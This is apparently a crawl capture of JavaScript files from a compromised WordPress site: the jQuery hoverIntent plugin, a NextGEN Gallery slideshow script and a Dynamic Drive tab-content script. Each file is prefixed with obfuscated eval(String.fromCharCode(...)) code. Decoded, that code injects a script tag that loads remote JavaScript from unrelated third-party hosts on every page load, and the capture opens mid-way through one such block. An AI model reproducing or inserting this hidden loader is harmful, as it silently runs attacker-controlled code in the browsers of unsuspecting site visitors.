57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://madbox.ru/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06
body_size: 1426
content:
var gfhfgjj24 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 115, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));jQuery.fn.nggSlideshow=function(args){var defaults={id:1,width:320,height:240,fx:'fade',domain:'',timeout:5000};var s=jQuery.extend({},defaults,args);var obj=this.selector;var stack=[];var url=s.domain+'index.php?callback=json&api_key=true&format=json&method=gallery&id='+s.id;var stackLength=0;jQuery.getJSON(url,function(r){if(r.stat=="ok"){for(img in r.images){var photo=r.images[img];stack.push(decodeURI(photo['imageURL']))}stackLength=stack.length;loadImage(1)}});function loadImage(num){if(stackLength>0&&num<=3){var img=new Image();img.src=stack.shift();stackLength--;jQuery(img).one('load',function(){appendImage(img,num)}).each(function(){if(this.complete)jQuery(this).trigger('load')})}}function appendImage(img,num){jQuery(img).hide();jQuery(obj).append(imageResize(img,s.width,s.height));if(num==3||stackLength==0){startSlideshow()}else{loadImage(++num)}}function startSlideshow(){jQuery(obj+'-loader').empty().remove();jQuery(obj+' img:first').fadeIn(1000,function(){jQuery(obj).cycle({fx:s.fx,containerResize:1,fit:1,timeout:s.timeout,next:obj,before:jCycle_onBefore})})}function imageResize(img,maxWidth,maxHeight){if(!img.complete)jQuery(img).bind('load',function(){imageResize(img,maxWidth,maxHeight)});if(img.height==0||img.width==0)return img;var width,height;if(img.width*maxHeight>img.height*maxWidth){if(img.width>maxWidth){width=maxWidth;height=Math.round(img.height/img.width*maxWidth)}}else{if(img.height>maxHeight){height=maxHeight;width=Math.round(img.width/img.height*maxHeight)}}jQuery(img).css({'height':height,'width':width});return img};function jCycle_onBefore(curr,next,opts){if(opts.addSlide)if(stackLength>0){var img=new Image();img.src=stack.shift();stackLength--;jQuery(img).bind('load',function(){opts.addSlide(imageResize(this,s.width,s.height))})}}}

--- FILE ---
content_type: application/javascript
request_url: http://madbox.ru/wp-content/themes/madbox/js/tabcontent.js
body_size: 3554
content:
var gfhfgjj24 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 115, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));//** Tab Content script v2.0- � Dynamic Drive DHTML code library (http://www.dynamicdrive.com)
//** Updated Oct 7th, 07 to version 2.0. Contains numerous improvements:
//   -Added Auto Mode: Script auto rotates the tabs based on an interval, until a tab is explicitly selected
//   -Ability to expand/contract arbitrary DIVs on the page as the tabbed content is expanded/ contracted
//   -Ability to dynamically select a tab either based on its position within its peers, or its ID attribute (give the target tab one 1st)
//   -Ability to set where the CSS classname "selected" get assigned- either to the target tab's link ("A"), or its parent container
//** Updated Feb 18th, 08 to version 2.1: Adds a "tabinstance.cycleit(dir)" method to cycle forward or backward between tabs dynamically
//** Updated April 8th, 08 to version 2.2: Adds support for expanding a tab using a URL parameter (ie: http://mysite.com/tabcontent.htm?tabinterfaceid=0) 

////NO NEED TO EDIT BELOW////////////////////////

function ddtabcontent(tabinterfaceid){
	this.tabinterfaceid=tabinterfaceid //ID of Tab Menu main container
	this.tabs=document.getElementById(tabinterfaceid).getElementsByTagName("a") //Get all tab links within container
	this.enabletabpersistence=true
	this.hottabspositions=[] //Array to store position of tabs that have a "rel" attr defined, relative to all tab links, within container
	this.currentTabIndex=0 //Index of currently selected hot tab (tab with sub content) within hottabspositions[] array
	this.subcontentids=[] //Array to store ids of the sub contents ("rel" attr values)
	this.revcontentids=[] //Array to store ids of arbitrary contents to expand/contact as well ("rev" attr values)
	this.selectedClassTarget="link" //keyword to indicate which target element to assign "selected" CSS class ("linkparent" or "link")
}

ddtabcontent.getCookie=function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return ""
}

ddtabcontent.setCookie=function(name, value){
	document.cookie = name+"="+value+";path=/" //cookie value is domain wide (path=/)
}

ddtabcontent.prototype={

	expandit:function(tabid_or_position){ //PUBLIC function to select a tab either by its ID or position(int) within its peers
		this.cancelautorun() //stop auto cycling of tabs (if running)
		var tabref=""
		try{
			if (typeof tabid_or_position=="string" && document.getElementById(tabid_or_position).getAttribute("rel")) //if specified tab contains "rel" attr
				tabref=document.getElementById(tabid_or_position)
			else if (parseInt(tabid_or_position)!=NaN && this.tabs[tabid_or_position].getAttribute("rel")) //if specified tab contains "rel" attr
				tabref=this.tabs[tabid_or_position]
		}
		catch(err){alert("Invalid Tab ID or position entered!")}
		if (tabref!="") //if a valid tab is found based on function parameter
			this.expandtab(tabref) //expand this tab
	},

	cycleit:function(dir, autorun){ //PUBLIC function to move foward or backwards through each hot tab (tabinstance.cycleit('foward/back') )
		if (dir=="next"){
			var currentTabIndex=(this.currentTabIndex<this.hottabspositions.length-1)? this.currentTabIndex+1 : 0
		}
		else if (dir=="prev"){
			var currentTabIndex=(this.currentTabIndex>0)? this.currentTabIndex-1 : this.hottabspositions.length-1
		}
		if (typeof autorun=="undefined") //if cycleit() is being called by user, versus autorun() function
			this.cancelautorun() //stop auto cycling of tabs (if running)
		this.expandtab(this.tabs[this.hottabspositions[currentTabIndex]])
	},

	setpersist:function(bool){ //PUBLIC function to toggle persistence feature
			this.enabletabpersistence=bool
	},

	setselectedClassTarget:function(objstr){ //PUBLIC function to set which target element to assign "selected" CSS class ("linkparent" or "link")
		this.selectedClassTarget=objstr || "link"
	},

	getselectedClassTarget:function(tabref){ //Returns target element to assign "selected" CSS class to
		return (this.selectedClassTarget==("linkparent".toLowerCase()))? tabref.parentNode : tabref
	},

	urlparamselect:function(tabinterfaceid){
		var result=window.location.search.match(new RegExp(tabinterfaceid+"=(\\d+)", "i")) //check for "?tabinterfaceid=2" in URL
		return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
	},

	expandtab:function(tabref){
		var subcontentid=tabref.getAttribute("rel") //Get id of subcontent to expand
		//Get "rev" attr as a string of IDs in the format ",john,george,trey,etc," to easily search through
		var associatedrevids=(tabref.getAttribute("rev"))? ","+tabref.getAttribute("rev").replace(/\s+/, "")+"," : ""
		this.expandsubcontent(subcontentid)
		this.expandrevcontent(associatedrevids)
		for (var i=0; i<this.tabs.length; i++){ //Loop through all tabs, and assign only the selected tab the CSS class "selected"
			this.getselectedClassTarget(this.tabs[i]).className=(this.tabs[i].getAttribute("rel")==subcontentid)? "selected" : ""
		}
		if (this.enabletabpersistence) //if persistence enabled, save selected tab position(int) relative to its peers
			ddtabcontent.setCookie(this.tabinterfaceid, tabref.tabposition)
		this.setcurrenttabindex(tabref.tabposition) //remember position of selected tab within hottabspositions[] array
	},

	expandsubcontent:function(subcontentid){
		for (var i=0; i<this.subcontentids.length; i++){
			var subcontent=document.getElementById(this.subcontentids[i]) //cache current subcontent obj (in for loop)
			subcontent.style.display=(subcontent.id==subcontentid)? "block" : "none" //"show" or hide sub content based on matching id attr value
		}
	},

	expandrevcontent:function(associatedrevids){
		var allrevids=this.revcontentids
		for (var i=0; i<allrevids.length; i++){ //Loop through rev attributes for all tabs in this tab interface
			//if any values stored within associatedrevids matches one within allrevids, expand that DIV, otherwise, contract it
			document.getElementById(allrevids[i]).style.display=(associatedrevids.indexOf(","+allrevids[i]+",")!=-1)? "block" : "none"
		}
	},

	setcurrenttabindex:function(tabposition){ //store current position of tab (within hottabspositions[] array)
		for (var i=0; i<this.hottabspositions.length; i++){
			if (tabposition==this.hottabspositions[i]){
				this.currentTabIndex=i
				break
			}
		}
	},

	autorun:function(){ //function to auto cycle through and select tabs based on a set interval
		this.cycleit('next', true)
	},

	cancelautorun:function(){
		if (typeof this.autoruntimer!="undefined")
			clearInterval(this.autoruntimer)
	},

	init:function(automodeperiod){
		var persistedtab=ddtabcontent.getCookie(this.tabinterfaceid) //get position of persisted tab (applicable if persistence is enabled)
		var selectedtab=-1 //Currently selected tab index (-1 meaning none)
		var selectedtabfromurl=this.urlparamselect(this.tabinterfaceid) //returns null or index from: tabcontent.htm?tabinterfaceid=index
		this.automodeperiod=automodeperiod || 0
		for (var i=0; i<this.tabs.length; i++){
			this.tabs[i].tabposition=i //remember position of tab relative to its peers
			if (this.tabs[i].getAttribute("rel")){
				var tabinstance=this
				this.hottabspositions[this.hottabspositions.length]=i //store position of "hot" tab ("rel" attr defined) relative to its peers
				this.subcontentids[this.subcontentids.length]=this.tabs[i].getAttribute("rel") //store id of sub content ("rel" attr value)
				this.tabs[i].onclick=function(){
					tabinstance.expandtab(this)
					tabinstance.cancelautorun() //stop auto cycling of tabs (if running)
					return false
				}
				if (this.tabs[i].getAttribute("rev")){ //if "rev" attr defined, store each value within "rev" as an array element
					this.revcontentids=this.revcontentids.concat(this.tabs[i].getAttribute("rev").split(/\s*,\s*/))
				}
				if (selectedtabfromurl==i || this.enabletabpersistence && selectedtab==-1 && parseInt(persistedtab)==i || !this.enabletabpersistence && selectedtab==-1 && this.getselectedClassTarget(this.tabs[i]).className=="selected"){
					selectedtab=i //Selected tab index, if found
				}
			}
		} //END for loop
		if (selectedtab!=-1) //if a valid default selected tab index is found
			this.expandtab(this.tabs[selectedtab]) //expand selected tab (either from URL parameter, persistent feature, or class="selected" class)
		else //if no valid default selected index found
			this.expandtab(this.tabs[this.hottabspositions[0]]) //Just select first tab that contains a "rel" attr
		if (parseInt(this.automodeperiod)>500 && this.hottabspositions.length>1){
			this.autoruntimer=setInterval(function(){tabinstance.autorun()}, this.automodeperiod)
		}
	} //END int() function

} //END Prototype assignment